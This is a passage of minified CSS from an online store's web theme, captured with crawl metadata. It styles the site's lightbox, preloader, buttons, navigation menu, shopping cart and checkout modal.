.pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://web.yosoyvendedor.com/api/includes/themes/default/assets/css/theme.php?v=20260122030625&server=https://web.yosoyvendedor.com/api&m=543
body_size: 17759
content:
@import url('wy-accordion.css');@import url(https://fonts.googleapis.com/css?family=Montserrat);@font-face{font-family:'icomoon';src:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.eot?ewzsoz);src:url('https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.eot?#iefixewzsoz') format('embedded-opentype'),url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.woff?ewzsoz) format('woff'),url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.ttf?ewzsoz) format('truetype'),url('https://web.yosoyvendedor.com/api/includes/themes/default/assets/fonts/icomoon.svg?ewzsoz#icomoon') format('svg');font-weight:400;font-style:normal}
[class^="icon-"],[class*=" icon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-im-arrow-left:before{content:"\e600"}.icon-im-arrow-right:before{content:"\e601"}#preloader{position:fixed;z-index:999999;top:0;right:0;bottom:0;left:0;background-color:#fff}#preloader-status{position:absolute;top:50%;left:50%;width:200px;height:200px;margin:-100px 0 0 -100px}#preloader-title{font-size:10px;text-align:center;text-transform:uppercase}.spinner{margin:0 auto;width:120px;height:30px;text-align:center;font-size:10px}.spinner>div{background-color:#5687bf;height:100%;width:20px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.spinner .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}body{font-family:'Open Sans','HelveticaNeue','Helvetica Neue',Helvetica,Arial,Arial;font-size:14px;line-height:1.5;background:#f9f9f9;color:gray;-webkit-font-kerning:auto;-webkit-font-smoothing:antialiased;-webkit-backface-visibility:visible!important;position:relative}body.boxed{background:#d3d3d3}*{-ms-word-wrap:break-word;word-wrap:break-word}.content .widget+.widget,.sidebar .widget+.widget,.footer .widget+.widget{margin-top:50px}.wide .container.full-width{width:100%;max-width:100%;padding-left:0!important;padding-right:0!important}.boxed .container.full-width{padding-left:0!important;padding-right:0!important}.wide .page-section,.boxed .page-section>.container{padding-top:20px;padding-bottom:20px;position:relative;overflow:hidden;background-color:#f9f9f9}.boxed .page-section>.container{padding-left:30px;padding-right:30px}.wide .page-section.dark,.boxed .page-section.dark>.container{background-color:#e0e0e0;color:gray}.wide .page-section.light,.boxed .page-section.light>.container{background-color:#fff;color:gray}.wide .page-section.color,.boxed .page-section.color>.container{background-color:#5687bf;color:#fff}.wide .page-section.image,.boxed .page-section.image>.container{background:url(https://web.yosoyvendedor.com/api/assets/img/preview/page-section-image.jpg) center top no-repeat;background-attachment:fixed;background-size:cover}.wide .page-section.image:before,.boxed .page-section.image>.container:before{content:'';position:absolute;display:block;top:0;left:0;right:0;width:100%;height:100%;background:transparent url(https://web.yosoyvendedor.com/api/assets/img/overlay-60.png) 50% 0 repeat}.wide .page-section.season-sale,.boxed .page-section.season-sale>.container{background-image:url(https://web.yosoyvendedor.com/api/assets/img/preview/slider/slide-3.jpg)}.wide .page-section.latest-deals,.boxed .page-section.latest-deals>.container{background-image:url(https://web.yosoyvendedor.com/api/assets/img/preview/page-section-image-video.jpg)}.wide .page-section.promotions,.boxed .page-section.promotions>.container{background-image:url(https://web.yosoyvendedor.com/api/assets/img/preview/page-section-image-promotions.jpg)}.wide .page-section.promotions:before,.boxed .page-section.promotions>.container:before{background:transparent}.wide .page-section.contact,.boxed .page-section.contact>.container{background-image:url(https://web.yosoyvendedor.com/api/assets/img/preview/page-section-image-contact.jpg)}.wide .page-section.contact:before,.boxed .page-section.contact>.container:before{background:transparent;position:relative}.wide .page-section.no-padding,.boxed .page-section.no-padding>.container{padding-top:0!important;padding-bottom:0!important}.wide .page-section.no-padding-top,.boxed .page-section.no-padding-top>.container{padding-top:0!important}.wide .page-section.no-padding-bottom,.boxed .page-section.no-padding-bottom>.container{padding-bottom:0!important}.wide .page-section.sm-padding,.boxed .page-section.sm-padding>.container{padding-top:20px!important;padding-bottom:20px!important}.wide .page-section.md-padding,.boxed .page-section.md-padding>.container{padding-top:30px!important;padding-bottom:30px!important}.wide .page-section.sub-page,.boxed .page-section.sub-page>.container{padding-top:150px!important}h1,h2,h3,h4,h5,h6{color:#5687bf}.image h1,.image h2,.image h3,.image h4,.image h5,.image h6,.color h1,.color h2,.color h3,.color h4,.color h5,.color h6,.color h1 small,.color h2 small,.color h3 small,.color h4 small,.color h5 small,.color h6 small{color:#fff}.contact h1,.contact h2,.contact h3,.contact h4,.contact h5,.contact h6,.contact h1 small,.contact h2 small,.contact h3 small,.contact h4 small,.contact h5 small,.contact h6 small{color:#5687bf}h1 .fa,h2 .fa,h3 .fa,h4 .fa,h5 .fa,h6 .fa,h1 .glyphicon,h2 .glyphicon,h3 .glyphicon,h4 .glyphicon,h5 .glyphicon,h6 .glyphicon{color:#3e6ea4}.image h1 .fa,.image h2 .fa,.image h3 .fa,.image h4 .fa,.image h5 .fa,.image h6 .fa,.image h1 .glyphicon,.image h2 .glyphicon,.image h3 .glyphicon,.image h4 .glyphicon,.image h5 .glyphicon,.image h6 .glyphicon,.color h1 .fa,.color h2 .fa,.color h3 .fa,.color h4 .fa,.color h5 .fa,.color h6 .fa,.color h1 .glyphicon,.color h2 .glyphicon,.color h3 .glyphicon,.color h4 .glyphicon,.color h5 .glyphicon,.color h6 .glyphicon{color:#fff}::-webkit-input-placeholder{color:#b3b3b3!important}:-moz-placeholder{color:#b3b3b3!important}::-moz-placeholder{color:#b3b3b3!important}:-ms-input-placeholder{color:#b3b3b3!important}input:focus::-webkit-input-placeholder{color:transparent!important}input:focus:-moz-placeholder{color:transparent!important}input:focus::-moz-placeholder{color:transparent!important}input:focus:-ms-input-placeholder{color:transparent!important}textarea:focus::-webkit-input-placeholder{color:transparent!important}textarea:focus:-moz-placeholder{color:transparent!important}textarea:focus::-moz-placeholder{color:transparent!important}textarea:focus:-ms-input-placeholder{color:transparent!important}.footer ::-webkit-input-placeholder{color:#ffffff!important}.footer :-moz-placeholder{color:#ffffff!important}.footer ::-moz-placeholder{color:#ffffff!important}.footer :-ms-input-placeholder{color:#ffffff!important}.footer input:focus::-webkit-input-placeholder{color:transparent!important}.footer input:focus:-moz-placeholder{color:transparent!important}.footer input:focus::-moz-placeholder{color:transparent!important}.footer input:focus:-ms-input-placeholder{color:transparent!important}.footer textarea:focus::-webkit-input-placeholder{color:transparent!important}.footer textarea:focus:-moz-placeholder{color:transparent!important}.footer textarea:focus::-moz-placeholder{color:transparent!important}.footer textarea:focus:-ms-input-placeholder{color:transparent!important}i.diamond{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #fff;position:relative;top:-5px}i.diamond:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #fff}.section-title{position:relative;margin:-4px 0 30px 0;z-index:0;font-family:'Montserrat',cursive;font-weight:700;font-size:28px;line-height:1;text-transform:uppercase;text-align:center;color:#5687bf}.section-title small{display:block;margin-top:8px;font-family:'Open Sans','HelveticaNeue','Helvetica Neue',Helvetica,Arial,Arial;font-size:17px;line-height:1.3;text-transform:none;color:#999}.image .section-title,.image .section-title small,.dark .section-title,.dark .section-title small,.color .section-title,.color .section-title small{color:#fff}.contact .section-title,.contact .section-title small{color:#5687bf}@media (min-width:992px){.contact .section-title,.contact .section-title small{max-width:500px;margin-left:auto;margin-right:auto}}.contact .section-title small{color:#999}.contact-sub .section-title,.contact-sub .section-title small{max-width:100%;margin-left:0;margin-right:auto;text-align:left}.season-sale .section-title{font-size:23px;margin-bottom:0}.season-sale .section-title small{font-size:15px;margin-top:0;font-weight:300}.section-description{padding:0 15%;margin-bottom:35px}@media (max-width:767px){.section-description{padding:0}}.block-title{margin:0 0 20px 0;text-transform:uppercase}.block-title.alt{text-transform:uppercase;padding:0 10px 0 50px;overflow:visible;position:relative}.block-title.alt .fa{position:absolute;top:-3px;left:0;height:32px;width:32px;border-radius:50%;line-height:32px;vertical-align:middle;text-align:center!important;background-color:#555;color:#fff;z-index:20}.block-title.alt .fa.color{background-color:#5687bf}.block-read-more{margin-top:40px;margin-bottom:40px}.text-banner{position:relative;margin:0;font-size:17px;font-weight:600;line-height:1.2;text-transform:uppercase;text-align:center}.text-banner i{position:absolute;top:1px;left:-15px}.text-banner i+i{left:auto;right:-15px}a,a .fa,a .glyphicon,a:hover,a:hover .fa,a:hover .glyphicon,a:active,a:focus{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;text-decoration:none}a{color:#5687bf}a:hover,a:active,a:focus{color:#000}.footer a,.color a{color:#fff}.footer a:hover,.color a:hover,.footer a:active,.color a:active,.footer a:focus,.color a:focus{color:#223c5a}p{margin-bottom:30px}ul,ol{padding-left:0;list-style:none;margin-bottom:30px}ul ul,ol ul,ul ol,ol ol{padding-left:20px}ul.list .fa,ol.list .fa{width:22px;color:#5687bf}.drop-cap{display:block;float:left;font-size:44px;line-height:37px;margin:0 10px 0 0;color:#5687bf}.text-lg{text-transform:uppercase;font-size:24px;line-height:1.2;color:#376191}.page-header{margin-top:20px;margin-bottom:0;padding-bottom:0;border-bottom:none;font-size:36px;color:#555}.page-header h1{margin:0;font-size:36px;color:#555}.page-header h1 small{display:block;font-size:16px;color:#555}hr.page-divider{margin-top:40px;margin-bottom:40px;clear:both;border-color:#eee}hr.page-divider:after{content:'';display:block;margin-top:1px;border-bottom:solid 1px #eee}hr.transparent,hr.page-divider.transparent{border-color:transparent}hr.page-divider.half{border-color:transparent;margin-top:0}hr.page-divider.small{border-color:transparent;margin-top:0;margin-bottom:20px}hr.page-divider.single{border-color:#999}hr.page-divider.single:after{display:none}hr.page-divider.transparent:after,hr.page-divider.half:after,hr.page-divider.small:after{display:none}.section-separator{overflow:hidden;position:relative;margin:43px auto;max-width:660px;height:14px}.section-separator div.before,.section-separator:before{content:'';display:block;position:absolute;right:50%;bottom:6px;height:1px;width:100%;margin-right:25px;border-bottom:solid 1px #eee}.section-separator div.after,.section-separator:after{content:'';display:block;position:absolute;left:50%;bottom:6px;height:1px;width:100%;margin-left:30px;border-bottom:solid 1px #eee}.section-separator i{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #eee;position:absolute;top:-5px;left:50%;margin-left:-5px}.section-separator i:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #eee}.image .section-separator div.before,.image .section-separator:before{border-bottom:solid 1px #999}.image .section-separator div.after,.image .section-separator:after{border-bottom:solid 1px #999}.image .section-separator i{border-bottom:7px solid #999}.image .section-separator i:after{border-top:7px solid #999}.alert{border-radius:0}.btn,.btn:hover,.btn:active,.btn.active{box-shadow:none;border-radius:0}.btn-theme,.btn-theme:hover,.btn-theme:active,.btn-theme.active{border-radius:0}.btn-theme{color:#fff;background-color:#5687bf;border-color:#5687bf;padding:12px 20px;font-size:14px;font-weight:600;line-height:1;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.btn-theme:hover{background-color:#30557f;border-color:#30557f;color:#fff}.color .btn-theme{color:#5687bf;background-color:#fff;border-color:#fff}.color .btn-theme:hover{background-color:#5687bf;border-color:#fff;color:#fff}.btn-theme-transparent,.btn-theme-transparent:focus,.btn-theme-transparent:active{background-color:transparent;border-color:#5687bf;color:#5687bf}.btn-theme-transparent:hover{background-color:#30557f;border-color:#30557f;color:#fff}.btn-theme-transparent-grey,.btn-theme-transparent-grey:focus,.btn-theme-transparent-grey:active{background-color:transparent;border-color:#555;color:#555}.btn-theme-transparent-grey:hover{background-color:#555;border-color:#555;color:#fff}.btn-theme-transparent-white,.btn-theme-transparent-white:focus,.btn-theme-transparent-white:active{background-color:transparent;border-color:#fff;color:#fff}.btn-theme-transparent-white:hover{background-color:#555;border-color:#555;color:#fff}.btn-theme-grey{background-color:gray;border-color:#7b7b7b;color:#5687bf}.btn-theme-grey:hover,.btn-theme-grey:focus,.btn-theme-grey:active{background-color:#555;border-color:#555;color:#fff}.btn-theme-red{background-color:#ea0000;border-color:#ea0000;color:#fff}.btn-theme-red:hover,.btn-theme-red:focus,.btn-theme-red:active{background-color:#000;border-color:#000;color:#fff}.btn-theme-sm{font-size:14px;padding:7px 20px}.btn-theme-lg{font-size:18px;padding:20px 35px}.btn-theme-xl{font-size:24px;padding:25px 35px}.btn-play{display:inline-block!important;padding:0!important;width:80px!important;height:80px!important;border-radius:50%!important;text-align:center;background-color:#5687bf;color:#fff}.btn-play .fa{font-size:40px;line-height:80px;margin-right:-9px}.btn-play:hover{background-color:#fff;color:#5687bf}p.btn-row{margin-top:-10px}p.btn-row .btn{margin-top:10px;margin-right:10px}p.btn-row .text{display:inline-block;margin-top:10px;margin-right:10px;vertical-align:middle}.form-control{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none;height:40px;border-radius:0;border:1px solid #5687bf;color:gray}.form-control:focus{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none;border-color:#30557f}textarea{resize:none}.bootstrap-select .dropdown-menu{border-radius:0}.bootstrap-select .dropdown-menu a{padding-top:5px;padding-bottom:5px}.bootstrap-select>.selectpicker{-webkit-appearance:none;-webkit-box-shadow:none;box-shadow:none!important;height:40px;border-radius:0;border:1px solid #5687bf;background-color:#ffffff!important;color:#808080!important}.bootstrap-select>.selectpicker:focus{border-color:#5687bf}.bootstrap-select-searchbox .form-control{border-radius:0}.wide .header,.boxed .header>.container{background-color:#fff;position:relative}.sticky-wrapper .header{width:100%;z-index:20}.header .header-wrapper{position:relative;padding-top:30px;padding-bottom:30px}.wide .header.shrink .header-wrapper,.boxed .header.shrink>.container .header-wrapper{padding-top:5px;padding-bottom:5px}@media (max-width:768px){.wide .header .header-wrapper,.boxed .header>.container .header-wrapper{padding-top:5px;padding-bottom:5px}}.sticky-wrapper .header .header-wrapper{-webkit-transition:none;transition:none}.sticky-wrapper.is-sticky .header.shrink .header-wrapper{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.is-sticky .header.header-sticky .header-wrapper{padding-top:5px;padding-bottom:5px}.wide .is-sticky .header,.boxed .is-sticky .header>.container{background-color:rgba(255,255,255,.9);position:relative}.sticky-wrapper{height:auto!important}.logo{float:left;margin-top:-15px}@media (max-width:479px){.logo{float:none;margin-top:10px;margin-bottom:10px}}.logo a{color:#5687bf;display:block;min-width:200px;font-family:'Montserrat',cursive;font-weight:700;font-size:20px;line-height:1;text-align:left;text-transform:uppercase}.logo a:hover,.logo a:hover small{color:#30557f}.logo a:hover .logo-bg{background-color:#30557f}.logo small{margin-left:50px;display:block;font-family:'Open Sans','HelveticaNeue','Helvetica Neue',Helvetica,Arial,Arial;font-weight:400;font-size:12px;text-transform:none;color:#a0bcdb}.logo a small,.logo a:hover small{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.logo .logo-text{padding-top:2px;font-size:24px;margin-left:50px;display:block}.logo .fa-stack{float:left;width:60px;height:60px;line-height:40px;margin-right:5px}.logo .fa-stack .logo-bg{background-color:#5687bf;width:40px;height:40px;line-height:40px;border-radius:20px}.logo .fa-stack .logo-fa{color:#fff;font-size:20px}.footer-logo{font-family:'Montserrat',cursive;font-size:20px;font-weight:700;line-height:20px;text-transform:uppercase;color:#fff}.footer-logo small{font-family:'Open Sans','HelveticaNeue','Helvetica Neue',Helvetica,Arial,Arial;display:block;font-size:12px;font-weight:400;line-height:12px;letter-spacing:normal;text-transform:none}.footer-logo .logo-text{padding-top:4px;display:block}.footer-logo .fa-stack{float:left;width:40px;height:40px;line-height:40px;margin-right:5px}.footer-logo .fa-stack .logo-bg{background-color:#fff;width:40px;height:40px;line-height:40px;border-radius:20px}.footer-logo .fa-stack .logo-fa{color:#5687bf;font-size:20px}.top-line{position:relative;font-size:13px;font-weight:400;line-height:1}.wide .top-line,.boxed .top-line>.container{background-color:#ececec}@media (max-width:767px){.top-line{font-size:10px}}.top-line a{color:gray}.top-line a:hover{color:#555}.top-line .top-line-navigation{float:left;margin-bottom:0}.top-line .top-line-navigation li{float:left;margin-right:20px}.top-line .top-line-navigation li a{display:block;padding:10px 0 8px 0;border-bottom:solid 2px transparent}@media (max-width:767px){.top-line .top-line-navigation li a{padding:5px 0}}.top-line .top-line-navigation li.active a{border-bottom:solid 2px #5687bf;color:#8daed4}.top-line .top-line-user-menu{float:right;margin-bottom:0}.top-line .top-line-user-menu li{float:left;margin-left:20px}.top-line .top-line-user-menu li a{display:block;padding:10px 0}@media (max-width:767px){.top-line .top-line-user-menu li a{padding:5px 0}}.top-line .top-line-user-menu li.active a{border-bottom:solid 2px #5687bf;color:#8daed4}.top-line .top-line-text{overflow:hidden;text-align:center;margin-top:11px}.shrink .top-line .top-line-text{margin-top:5px}@media (max-width:991px){.top-line .top-line-text{display:none}}@media (max-width:480px){.top-line .top-line-navigation,.top-line .top-line-user-menu{float:none}.top-line-user-menu li{float:left;margin-left:0!important;margin-right:20px!important}}.header-wrapper .navigation{float:right;background-color:transparent}.navigation2{background-color:transparent}.sf-menu{margin:0;padding:0}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu ul{min-width:12em}.sf-menu{font-size:14px;font-weight:600;text-transform:uppercase}.sf-menu.nav>li>a:hover,.sf-menu.nav>li>a:focus{background-color:transparent}.sf-menu.nav>li>a,.sf-menu ul li>a{padding:6px 15px 6px 15px}.sf-menu .megamenu ul li>a{padding:3px 15px 3px 15px}.sf-menu a{color:#5687bf}.sf-menu a:hover{color:#8daed4}.sf-menu li.active>a{color:#8daed4}.sf-menu ul{margin-left:1em;margin-left:0;padding-left:0}.sf-menu li>ul{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);box-shadow:0 2px 3px 0 rgba(0,0,0,.3)}.sf-menu ul ul{margin-left:0}.sf-menu ul li{background:#fff}.sf-menu ul a{text-transform:none;font-weight:400}.sf-menu.nav>li>a.sf-with-ul,.sf-arrows .sf-with-ul{padding-right:1.8em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-1px;height:0;width:0;border:3px solid transparent;border-top-color:#555}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#5687bf}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#555}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#5687bf}.sf-menu li.megamenu{position:inherit!important}.sf-menu li.megamenu>ul{font-weight:400;font-size:10px;text-transform:none;width:100%;margin:0;padding:0 15px}.sf-menu li.megamenu>ul li.row{padding:15px 0;margin-left:-15px;margin-right:-15px}.sf-menu li.megamenu>ul li ul{display:block;position:relative;left:0;margin-left:0}.sf-menu li.megamenu ul{margin-left:0}.sf-menu li.megamenu ul a{font-size:12px;padding-left:10px;color:#555}.sf-menu li.megamenu ul a:hover{color:#5687bf}.sf-menu li.megamenu p{margin-bottom:10px}.sf-menu li.megamenu .block-title{font-size:14px;font-weight:600;margin-bottom:10px;padding-bottom:8px;padding-left:0;border-bottom:dotted 1px #999;color:#555}.overlay{display:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index:9999;background-color:rgba(0,0,0,.8)}.cart-wrapper{margin-left:30px}@media (max-width:1199px){.cart-wrapper{margin-left:15px}}@media (max-width:479px){.cart-wrapper{float:none!important;margin-left:0}}.cart-total{cursor:pointer;font-weight:700;line-height:33px;text-transform:uppercase;color:#555}@media (max-width:639px){.cart-total{font-size:14px}}.cart-total .total{float:left}.cart-total .fa{float:left;display:block;font-size:24px;line-height:33px;margin-left:2px;color:#5687bf}.cart-total .items{float:left;margin-left:5px}.cart-items{position:relative;margin:0 0 0 auto;max-width:450px}@media (min-width:768px){.cart-items:before{content:'';position:absolute;top:-9px;right:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #5687bf}.cart-items:after{content:'';position:absolute;top:-7px;right:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #eee}}.cart-items .cart-items-inner{background-color:#eee;border:solid 1px #5687bf}.cart-items .media{padding:15px}.cart-items .media+.media{border-top:solid 1px #a0bcdb;margin-top:0}.cart-items .item-image{width:50px}.cart-items .item-title{margin-bottom:0;font-size:17px;text-transform:uppercase}.cart-items .item-desc{margin-bottom:0;font-size:10px;text-transform:uppercase}.cart-items .item-price{margin-bottom:0;font-size:17px;font-weight:700;line-height:1;color:#5687bf}.page-checkout.fade .modal-dialog,.modal.fade .modal-dialog{-webkit-transition:-webkit-transform 0.15s ease-out;-o-transition:-o-transform 0.15s ease-out;transition:transform 0.15s ease-out;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.page-checkout.in .modal-dialog,.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.page-checkout .modal-title,.modal .modal-title{font-family:'Montserrat',cursive;font-weight:700;font-size:25px;line-height:1;text-transform:uppercase;color:#5687bf}.page-checkout .modal-content,.modal .modal-content{border-radius:0;background-color:#fff;border:solid 1px #5687bf;-webkit-box-shadow:none;box-shadow:none}.page-checkout .modal-footer,.modal .modal-footer{text-align:left}.page-checkout section+section,.modal section+section{padding-top:30px}.page-checkout .section-title,.modal .section-title{text-align:left}.page-checkout .block-title,.modal .block-title{margin-top:0;margin-bottom:15px;font-size:17px;font-weight:600;line-height:1;text-transform:uppercase;color:#555}.page-checkout p,.modal p{margin-bottom:15px;font-size:13px}.page-checkout a.link,.modal a.link{font-size:12px;text-transform:uppercase;color:#a0bcdb}.page-checkout a.link:hover,.modal a.link:hover{color:#5687bf}.page-checkout form .radio,.modal form .radio{margin-top:0}.page-checkout form label input,.modal form label input{margin-top:1px}.page-checkout label,.modal label{font-size:17px;line-height:1;text-transform:uppercase;margin-bottom:0;color:#5687bf}.page-checkout table.order,.modal table.order{margin-bottom:30px;border:none;font-size:17px;text-transform:uppercase;color:#555}.page-checkout table.order .total,.modal table.order .total{background-color:#fff;color:#555;border-bottom:solid 5px #eee}.page-checkout table.order strong,.modal table.order strong{color:#333}.page-checkout table.order .price,.modal table.order .price,.page-checkout table.order .price strong,.modal table.order .price strong{color:#ea0000}.page-checkout table.order thead,.modal table.order thead{background-color:#5687bf;color:#fff}.page-checkout table.order thead th,.modal table.order thead th{font-weight:400}.page-checkout table.order>thead>tr>th,.modal table.order>thead>tr>th,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th,.page-checkout table.order>tfoot>tr>th,.modal table.order>tfoot>tr>th,.page-checkout table.order>thead>tr>td,.modal table.order>thead>tr>td,.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tfoot>tr>td,.modal table.order>tfoot>tr>td{padding:15px}.page-checkout table.order>thead>tr>th,.modal table.order>thead>tr>th,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th,.page-checkout table.order>tfoot>tr>th,.modal table.order>tfoot>tr>th,.page-checkout table.order>thead>tr>td,.modal table.order>thead>tr>td,.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tfoot>tr>td,.modal table.order>tfoot>tr>td{border-color:#fff}.page-checkout table.order>thead>tr>th+th,.modal table.order>thead>tr>th+th,.page-checkout table.order>tbody>tr>th+th,.modal table.order>tbody>tr>th+th,.page-checkout table.order>tfoot>tr>th+th,.modal table.order>tfoot>tr>th+th,.page-checkout table.order>thead>tr>td+td,.modal table.order>thead>tr>td+td,.page-checkout table.order>tbody>tr>td+td,.modal table.order>tbody>tr>td+td,.page-checkout table.order>tfoot>tr>td+td,.modal table.order>tfoot>tr>td+td{border-left:solid 1px #fff}.page-checkout table.order>tbody>tr>td,.modal table.order>tbody>tr>td,.page-checkout table.order>tbody>tr>th,.modal table.order>tbody>tr>th{background-color:#fff}.page-checkout table.order>tbody>tr:nth-child(2n+1)>td,.modal table.order>tbody>tr:nth-child(2n+1)>td,.page-checkout table.order>tbody>tr:nth-child(2n+1)>th,.modal table.order>tbody>tr:nth-child(2n+1)>th{background-color:#eee}@media (max-width:767px){.popup-checkout section.address .row>.col-sm-4 .form-group{margin-bottom:0}}@media (min-width:768px){.popup-checkout section.address label{line-height:40px}}.popup-cart .modal-dialog{margin-top:90px}@media (min-width:768px){.popup-cart .modal-dialog{width:100%}}@media (max-width:767px){.popup-cart .modal-dialog>.container{padding-left:0;padding-right:0}}@media (min-width:768px){.popup-product-view .modal-dialog{width:100%}}@media (max-width:767px){.popup-product-view .modal-dialog>.container{padding-left:0;padding-right:0}}.menu-toggle,.menu-toggle2{display:none;margin-top:3px!important}@media (max-width:991px){.menu-toggle,.menu-toggle2{display:block;padding:0;margin:0 0 0 15px;float:right;border:none}.menu-toggle .fa,menu-toggle2 .fa{font-size:15px;line-height:30px;width:30px;height:30px;text-align:center;color:#ffffff!important;background-color:#5687bf}}.menu-toggle-close{display:none}@media (max-width:991px){.menu-toggle-close{display:block;width:100%;text-align:right}.menu-toggle-close .fa{display:inline-block;text-align:center;width:30px;height:30px;font-size:15px;line-height:30px;color:#ffffff!important}}@media (max-width:991px){.navigation,.navigation2{position:fixed;top:0;right:0;height:100%;width:250px;z-index:11000;background-color:#5687bf!important;background-color:rgba(86,135,191,.95)!important}.navigation.closed,.navigation2.closed{right:-250px}.navigation.opened,.navigation2.opened{right:0;overflow-y:scroll}.sf-menu{margin-right:0;padding:15px 0 15px 0}.sf-menu a{color:#fff}.sf-menu a:hover{color:#000}.sf-menu>li{float:none}.sf-menu>li>a{background-color:#5687bf;padding-top:10px!important;padding-bottom:10px!important}.sf-menu>li>a:hover{background-color:#ffffff!important;color:#5687bf}.sf-menu .megamenu{color:#fff}.sf-menu .megamenu ul{margin-left:0!important;padding-right:0!important;padding-left:0!important}.sf-menu .megamenu ul a{color:#ffffff!important}.sf-menu .megamenu .row{margin:0!important}.sf-menu .megamenu .block-title{color:#ffffff!important;border-color:#ffffff!important}.sf-menu .megamenu div[class*="col-"]+div[class*="col-"]{margin-top:10px!important}.sf-menu ul{display:block!important;opacity:1!important;position:relative}.sf-menu ul li{background-color:transparent}.sf-menu li{float:none!important;display:block!important;width:100%!important;margin-bottom:10px!important}.sf-menu li a{float:none!important}.sf-menu ul{position:static!important;margin-left:0!important}.sf-arrows .sf-with-ul:after{border-color:#fff transparent transparent!important}}.logo,.logo a,.header,.header .header-wrapper,.top-line-navigation,.top-line-user-menu,.top-line-text{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#main-slider .item{max-height:520px}#main-slider.owl-theme .owl-item{position:relative}#main-slider.owl-theme .owl-controls{margin:0}#main-slider.owl-theme .owl-controls .owl-page span,#main-slider.owl-theme .owl-controls .owl-buttons div{background-color:transparent}#main-slider.owl-theme .owl-controls .owl-pagination{position:absolute;bottom:20px;width:100%}#main-slider.owl-theme .owl-controls .owl-buttons{position:absolute;top:50%;margin-top:-40px;width:100%}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev,#main-slider.owl-theme .owl-controls .owl-buttons .owl-next{position:relative;border-radius:0;font-size:55px;line-height:20px;margin:0;opacity:1;color:#fff;text-shadow:1px 1px 0 #141f23}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,#main-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover{color:#5687bf}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev{float:left;margin-left:90px}#main-slider.owl-theme .owl-controls .owl-buttons .owl-next{float:right;margin-right:90px}#main-slider.owl-carousel .owl-item .item{overflow:hidden}.with-sidebar 